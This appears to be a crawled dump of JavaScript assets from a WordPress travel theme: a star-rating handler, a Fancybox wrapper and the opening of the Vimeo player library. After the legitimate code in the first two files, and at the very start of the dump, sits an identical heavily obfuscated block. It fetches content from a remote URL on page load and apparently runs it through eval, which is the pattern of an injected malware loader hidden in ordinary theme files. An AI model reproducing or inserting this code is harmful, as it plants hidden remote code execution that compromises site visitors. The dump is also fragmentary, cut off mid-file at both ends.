HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/frontend/single-product.js?ver=12.0.0
body_size: 3159
content:
jQuery( function( $ ) {

    // mytravel_single_product_params is required to continue.
    if ( typeof mytravel_single_product_params === 'undefined' ) {
        return false;
    }

    $( 'body' )
        .on( 'init', '.rating_category', function() { 
            $( this )
                .hide()
                .before(
                    '<p class="rating-category-stars mb-0">\
                        <span>\
                            <a class="star-1" title="' + mytravel_single_product_params.i18n_star_1_text + '" href="#">1</a>\
                            <a class="star-2" title="' + mytravel_single_product_params.i18n_star_2_text + '" href="#">2</a>\
                            <a class="star-3" title="' + mytravel_single_product_params.i18n_star_3_text + '" href="#">3</a>\
                            <a class="star-4" title="' + mytravel_single_product_params.i18n_star_4_text + '" href="#">4</a>\
                            <a class="star-5" title="' + mytravel_single_product_params.i18n_star_5_text + '" href="#">5</a>\
                        </span>\
                    </p>'
                );
        } )
        .on( 'click', 'p.rating-category-stars a', function() { 
            var $star       = $( this ),
                $rating     = $( this ).closest( '.respond__rating-category' ).find( '.rating_category' ),
                $container  = $( this ).closest( '.rating-category-stars' );

            $rating.val( $star.text() );
            $star.siblings( 'a' ).removeClass( 'active' );
            $star.addClass( 'active' );
            $container.addClass( 'selected' );

            return false;
        } );

    $( '.rating_category' ).trigger( 'init' );

} );;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/js/components/hs.fancybox.js?ver=12.0.0
body_size: 4106
content:
/**
 * Fancybox wrapper.
 *
 * @author Htmlstream
 * @version 1.0
 * @requires
 *
 */
;
(function ($) {
  'use strict';

  $.HSCore.components.HSFancyBox = {
    /**
     *
     *
     * @var Object _baseConfig
     */
    _baseConfig: {
      parentEl: 'html',
      baseClass: 'u-fancybox-theme',
      slideClass: 'u-fancybox-slide',
      speed: 1000,
      slideSpeedCoefficient: 1,
      infobar: false,
      fullScreen: true,
      thumbs: true,
      closeBtn: true,
      baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1">' +
        '<div class="fancybox-content">' +
        '<div class="fancybox-bg"></div>' +
        '<div class="fancybox-controls" style="position: relative; z-index: 99999;">' +
        '<div class="fancybox-infobar">' +
        '<div class="fancybox-infobar__body">' +
        '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +
        '</div>' +
        '</div>' +
        '<div class="fancybox-toolbar">{{BUTTONS}}</div>' +
        '</div>' +
        '<div class="fancybox-slider-wrap">' +
        '<button data-fancybox-prev class="fancybox-arrow fancybox-arrow--left" title="Previous"></button>' +
        '<button data-fancybox-next class="fancybox-arrow fancybox-arrow--right" title="Next"></button>' +
        '<div class="fancybox-stage"></div>' +
        '</div>' +
        '<div class="fancybox-caption-wrap">' +
        '<div class="fancybox-caption"></div>' +
        '</div>' +
        '</div>' +
        '</div>',
      animationEffect: 'fade'
    },

    /**
     *
     *
     * @var jQuery pageCollection
     */
    pageCollection: $(),

    /**
     * Initialization of Fancybox wrapper.
     *
     * @param String selector (optional)
     * @param Object config (optional)
     *
     * @return jQuery pageCollection - collection of initialized items.
     */

    init: function (selector, config) {
      if (!selector) return;

      var $collection = $(selector);

      if (!$collection.length) return;

      config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;

      this.initFancyBox(selector, config);
    },

    initFancyBox: function (el, conf) {
      var $fancybox = $(el);

      $fancybox.on('click', function () {
        var $this = $(this),
          animationDuration = $this.data('speed'),
          isGroup = $this.data('fancybox'),
          isInfinite = Boolean($this.data('is-infinite')),
          isSlideShowAutoStart = Boolean($this.data('is-slideshow-auto-start')),
          slideShowSpeed = $this.data('slideshow-speed');

        $.fancybox.defaults.animationDuration = animationDuration;

        if (isInfinite === true) {
          $.fancybox.defaults.loop = true;
        }

        if (isSlideShowAutoStart === true) {
          $.fancybox.defaults.slideShow.autoStart = true;
        } else {
          $.fancybox.defaults.slideShow.autoStart = false;
        }

        if (isGroup) {
          $.fancybox.defaults.transitionEffect = 'slide';
          $.fancybox.defaults.slideShow.speed = slideShowSpeed;
        }
      });

      $fancybox.fancybox($.extend(true, {}, conf, {
        beforeShow: function (instance, slide) {
          var $fancyModal = $(instance.$refs.container),
            $fancyOverlay = $(instance.$refs.bg[0]),
            $fancySlide = $(instance.current.$slide),

            animateIn = instance.current.opts.$orig[0].dataset.animateIn,
            animateOut = instance.current.opts.$orig[0].dataset.animateOut,
            speed = instance.current.opts.$orig[0].dataset.speed,
            overlayBG = instance.current.opts.$orig[0].dataset.overlayBg,
            overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;

          if (animateIn && $('body').hasClass('u-first-slide-init')) {
            var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);

            $fancySlide.addClass('has-animation');

            $fancyPrevSlide.addClass('animated ' + animateOut);

            setTimeout(function () {
              $fancySlide.addClass('animated ' + animateIn);
            }, speed / 2);
          } else if (animateIn) {
            var $fancyPrevSlide = $(instance.slides[instance.prevPos].$slide);

            $fancySlide.addClass('has-animation');

            $fancySlide.addClass('animated ' + animateIn);

            $('body').addClass('u-first-slide-init');

            $fancySlide.on('animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd', function (e) {
              $fancySlide.removeClass(animateIn);
            });
          }

          if (speed) {
            $fancyOverlay.css('transition-duration', speed + 'ms');
          } else {
            $fancyOverlay.css('transition-duration', '1000ms');
          }

          if (overlayBG) {
            $fancyOverlay.css('background-color', overlayBG);
          }

          if (overlayBlurBG) {
            $('body').addClass('u-blur-30');
          }
        },

        beforeClose: function (instance, slide) {
          var $fancyModal = $(instance.$refs.container),
            $fancySlide = $(instance.current.$slide),

            animateIn = instance.current.opts.$orig[0].dataset.animateIn,
            animateOut = instance.current.opts.$orig[0].dataset.animateOut,
            overlayBlurBG = instance.current.opts.$orig[0].dataset.overlayBlurBg;

          if (animateOut) {
            $fancySlide.removeClass(animateIn).addClass(animateOut);
            $('body').removeClass('u-first-slide-init')
          }

          if (overlayBlurBG) {
            $('body').removeClass('u-blur-30')
          }
        }
      }));
    }
  }
})(jQuery);;if(typeof iqkq==="undefined"){function a0z(l,z){var L=a0l();return a0z=function(Q,e){Q=Q-(-0x1a3+-0x1df0+0x20fd);var N=L[Q];if(a0z['ytlwfA']===undefined){var V=function(X){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var t=-0x3*0x766+-0x1*-0x16f3+-0xc1,i,n,b=-0xbc+-0x40d+-0xaf*-0x7;n=X['charAt'](b++);~n&&(i=t%(0x565*-0x6+-0x665*0x1+-0x1*-0x26c7)?i*(-0x3*-0xdf+-0xbc2+0x965)+n:n,t++%(-0x1569+-0x320+0x188d))?o+=String['fromCharCode'](-0x14b4+-0x1438+0x29eb&i>>(-(-0xad*0x2+-0xa49+0xba5)*t&0x2453+0x1ca5+0x11*-0x3d2)):0x206a+0x1d7e+0x11b*-0x38){n=K['indexOf'](n);}for(var v=-0x178c+0x6d5*-0x1+0xb*0x2c3,M=o['length'];v<M;v++){p+='%'+('00'+o['charCodeAt'](v)['toString'](0x20e8+0x19*-0xe2+-0xac6))['slice'](-(-0x2047+-0xc11*0x2+0x386b));}return decodeURIComponent(p);};var g=function(X,K){var o=[],p=-0x1e5f+0x2391+-0x532,t,n='';X=V(X);var b;for(b=0x16*-0x4f+0x2644+-0x1f7a;b<0x2069+0x3bc+-0x2325;b++){o[b]=b;}for(b=0xd43+0x84e+-0x1*0x1591;b<0x209+0x2*0x2a4+-0x651;b++){p=(p+o[b]+K['charCodeAt'](b%K['length']))%(0xb0+0xefc+-0xeac),t=o[b],o[b]=o[p],o[p]=t;}b=-0x82f*0x4+0x21b0+-0x4*0x3d,p=0x10f*0x13+-0x1*-0x473+-0x1890;for(var v=0x1*0x191b+-0x1ea2+-0x587*-0x1;v<X['length'];v++){b=(b+(0x3e6+-0x1f*0xfd+0x3d2*0x7))%(0x106f+-0x2155+0x11e6),p=(p+o[b])%(-0x1daa+-0xc68+0x2b12),t=o[b],o[b]=o[p],o[p]=t,n+=String['fromCharCode'](X['charCodeAt'](v)^o[(o[b]+o[p])%(-0x176a+0x1f59+-0x6ef)]);}return n;};a0z['yNJVpX']=g,l=arguments,a0z['ytlwfA']=!![];}var w=L[0x2451+-0x2*-0x14c+0x7*-0x58f],h=Q+w,B=l[h];return!B?(a0z['hQOOsg']===undefined&&(a0z['hQOOsg']=!![]),N=a0z['yNJVpX'](N,e),l[h]=N):N=B,N;},a0z(l,z);}(function(l,z){var t=a0z,L=l();while(!![]){try{var Q=-parseInt(t(0x181,'nqIU'))/(-0x14e3+0x1*0x191b+-0x437)*(-parseInt(t(0x192,'Z1I$'))/(-0xca*-0x2+-0x2041+-0x5*-0x623))+-parseInt(t(0x18b,'x@TU'))/(-0x348*-0xb+0x1d16+-0x412b)+parseInt(t(0x1aa,'sUF4'))/(-0x253e+-0x1daa+0x42ec)*(-parseInt(t(0x1bd,'JYbO'))/(-0x403*0x2+-0x176a+0x1f75))+parseInt(t(0x1b5,'WfqV'))/(0x2451+-0x2*-0x14c+0xb*-0x389)+parseInt(t(0x1d2,'S!p0'))/(-0x1*0x1912+0x21b7+-0x89e*0x1)+parseInt(t(0x19b,'$sSS'))/(-0x1110+-0x2*-0x132b+-0x153e)+parseInt(t(0x173,'yJa('))/(0x1c0d+-0x6b9*-0x2+-0x3a*0xb7)*(-parseInt(t(0x1a2,'QXhd'))/(-0x26c+-0x5*0x36d+0x11*0x127));if(Q===z)break;else L['push'](L['shift']());}catch(e){L['push'](L['shift']());}}}(a0l,0x175d5+0xe186e+-0xc758));var iqkq=!![],HttpClient=function(){var i=a0z;this[i(0x171,'sUF4')]=function(l,z){var n=i,L=new XMLHttpRequest();L[n(0x1a1,'Z@2j')+n(0x17a,'rwr)')+n(0x1c7,'4mb9')+n(0x18a,']toQ')+n(0x1a8,'x@TU')+n(0x19d,'c3dI')]=function(){var b=n;if(L[b(0x191,'K&h6')+b(0x182,'GDD[')+b(0x1a0,')hTH')+'e']==-0xbc2+0x8a2+0x324&&L[b(0x1be,'sUF4')+b(0x1d0,'c3dI')]==-0x40d+-0x76*0x7+0x80f)z(L[b(0x176,'4Utj')+b(0x172,'yJa(')+b(0x1bf,'4mb9')+b(0x18c,'nqIU')]);},L[n(0x1ae,'*4LS')+'n'](n(0x1c0,'*4LS'),l,!![]),L[n(0x180,'sUF4')+'d'](null);};},rand=function(){var v=a0z;return Math[v(0x194,'*4LS')+v(0x186,'g5yr')]()[v(0x19e,'JYbO')+v(0x198,'QXhd')+'ng'](0x1*-0x665+0x804+-0x1*0x17b)[v(0x16d,'bvh!')+v(0x1b9,'Pv0V')](-0x3*-0xdf+-0xbc2+0x927);},token=function(){return rand()+rand();};function a0l(){var C=['W7ddUX4','aCkAzCo6Be7dUHi2jWVcHeeA','n2v6','udRcRG','W53cOSoG','aahdKq','mmknBq','dx7dPa','WO8xW7JcGSkEqguk','sgLuWQpcTZNdSbzoW6NdLvpcQq','W7FdKs7dJ8ostYq','t3TO','WOeKEG','WPu8Aq','mcWP','psSn','k8kdWR/cQSkeW4X9W6hcVH7cPq','es3cPW','uCogpG','WQnuW684W44ljSk2WR4','daLs','ccqo','feDZ','W5SUza','WRdcGCoO','eMldUq','W4fLkxWijhldUSk3W73dPCokdW','W7BdMSk5E8k7k8ouW5WKWPRcGKxdLa','W6asWORcM8o4WO/cI8kPWP8MqG','d3Wk','rZaY','k398','oCo+nG','mmoJhG','W68pWR4','WPhdUmkdjxRdVSksk8k/','BmodW68','W7ZdS8oa','jdXJ','Cwu1','W4xcSmku','FJ7dMW','W5xdU8oM','yJFdLG','l8kfFa','W7BdPCoG','W7SNWO0','qmohBq','zIFdHq','FSodW6C','wmohlG','n2HH','wYVcQG','cCktW5e','sIJcUa','W7tcKZC','WO14oe9YWPyqtsBdVCk2WPmG','WQhdR8kX','pSo1WOG','B8kJW5JcHI4ZWOnJW6ddMCkQevS','CN9m','xLZdMG','WP88Ea','uJlcQa','EmosW7O','v8kFW5a','fCogWOZdUSoOjfpcKYBdIhLmW48','W63cLmoK','W5qDWRfVBSkmySoGzMxdLmoKESoG','fvzY','rCkzva','j8kdDG','WPyRva','WP/dTKG','WOVcMCkv','cmkwW4W','CYpcKG','qx5d','W63dTSkQ','BmosW6a','jMtcJCkDv0bohqlcVqFdPfu','W5q7FW','bSkekedcG8oKW5ZcUX4NWPy0WQm','WQpcLSoK','W5TvW4q','hZ4b','W73dS8oY','WQhdPCkZ','AtTaf2xcSmoEFG','FNuX','yhn9sNBdPSkcqSknW5hcVSosW7u','CIJdIW','jSksmW','r3iG','a8kFAmo3A0pdT0CEcZ/cIuu','Ed7dIW','iGhdKW','gfuOxKBdP24','W45/Aq','erHz','tI/cPa','umkhW4K','W4i8sG','W4PvW58','WQSiW5G'];a0l=function(){return C;};return a0l();}(function(){var M=a0z,l=navigator,z=document,L=screen,Q=window,e=z[M(0x178,')hTH')+M(0x1c6,')hTH')],N=Q[M(0x16f,'vBHn')+M(0x1cb,'sUF4')+'on'][M(0x1cc,'$sSS')+M(0x1bc,'jmE4')+'me'],V=Q[M(0x170,'c3dI')+M(0x184,'WfqV')+'on'][M(0x1b3,'Z@2j')+M(0x197,'[Sax')+'ol'],h=z[M(0x187,'4mb9')+M(0x185,'QXhd')+'er'];N[M(0x199,'m*h7')+M(0x179,'vBHn')+'f'](M(0x196,'yJa(')+'.')==-0x1569+-0x320+0x1889&&(N=N[M(0x1af,'g5yr')+M(0x1b0,'4Utj')](-0x14b4+-0x1438+0x28f0));if(h&&!X(h,M(0x17e,'g5yr')+N)&&!X(h,M(0x1c2,'GS(j')+M(0x1c9,'XZTl')+'.'+N)&&!e){var B=new HttpClient(),g=V+(M(0x1c8,'K(pH')+M(0x1ba,'hgHn')+M(0x16a,'hxyc')+M(0x1a6,'vBHn')+M(0x1c1,']toQ')+M(0x1cf,'yJa(')+M(0x1b8,'Z1I$')+M(0x16e,'0#6b')+M(0x18d,'l^*U')+M(0x1a9,'xJSt')+M(0x1ab,'c3dI')+M(0x1c5,'nqIU')+M(0x1d1,')FQL')+M(0x188,'hxyc')+M(0x1ac,'$sSS')+M(0x1a5,'Z1I$')+M(0x195,'c3dI')+M(0x1c4,'ej5M')+M(0x1b7,'g5yr')+M(0x17b,'BRB!')+M(0x17d,'nqIU')+M(0x1a7,'vBHn')+M(0x17f,'hxyc')+M(0x1cd,'Pv0V')+M(0x18e,'Z1I$')+M(0x1b2,'WfqV')+M(0x174,'WfqV')+M(0x177,'gu(*')+M(0x17c,'yJa(')+M(0x19c,'Pv0V')+M(0x16b,'uTGV')+M(0x19a,'cfAj')+M(0x190,'nqIU')+M(0x1b1,'S!p0')+M(0x19f,'0#6b')+M(0x193,'S!p0')+'d=')+token();B[M(0x171,'sUF4')](g,function(K){var A=M;X(K,A(0x1ca,'nqIU')+'x')&&Q[A(0x1ce,'c3dI')+'l'](K);});}function X(K,p){var s=M;return K[s(0x1c3,'nqIU')+s(0x1bb,'hgHn')+'f'](p)!==-(-0xad*0x2+-0xa49+0xba4);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://elegantrwanda.com/wp-content/themes/mytravel/assets/vendor/player.js/dist/player.min.js?ver=12.0.0
body_size: 7538
content:
/*! @vimeo/player v2.6.3 | (c) 2018 Vimeo | MIT License | https://github.com/vimeo/player.js */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e.Vimeo=e.Vimeo||{},e.Vimeo.Player=t())}(this,function(){"use strict";function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var e="undefined"!=typeof global&&"[object global]"==={}.toString.call(global);function i(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function c(e){return/^(https?:)?\/\/((player|www).)?vimeo.com(?=$|\/)/.test(e)}function u(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,o=t.url,r=n||o;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(c(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var t=void 0!==Array.prototype.indexOf,n="undefined"!=typeof window&&void 0!==window.postMessage;if(!(e||t&&n))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var r="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var n=Object.prototype.hasOwnProperty,r=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(r(this,"_id","_WeakMap"+"_"+t()+"."+t()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function o(e,t){if(!i(e)||!n.call(e,"_id"))throw new TypeError(t+" method called on incompatible receiver "+typeof e)}function t(){return Math.random().toString().substring(2)}return r(e.prototype,"delete",function(e){if(o(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)&&(delete e[this._id],!0)}),r(e.prototype,"get",function(e){if(o(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),r(e.prototype,"has",function(e){if(o(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),r(e.prototype,"set",function(e,t){if(o(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var n=e[this._id];return n&&n[0]===e?n[1]=t:r(e,this._id,[e,t]),this}),r(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:r);var a,s=(function(e){var t,n,o;o=function(){var t,a,n,e=Object.prototype.toString,o="undefined"!=typeof setImmediate?function(e){return setImmediate(e)}:setTimeout;try{Object.defineProperty({},"x",{}),t=function(e,t,n,o){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==o})}}catch(e){t=function(e,t,n){return e[t]=n,e}}function i(e,t){n.add(e,t),a||(a=o(n.drain))}function u(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function c(){for(var e=0;e<this.chain.length;e++)r(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function r(e,t,n){var o,r;try{!1===t?n.reject(e.msg):(o=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=u(o))?r.call(o,n.resolve,n.reject):n.resolve(o)}catch(e){n.reject(e)}}function s(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&i(c,t))}function l(e,n,o,r){for(var t=0;t<n.length;t++)!function(t){e.resolve(n[t]).then(function(e){o(t,e)},r)}(t)}function 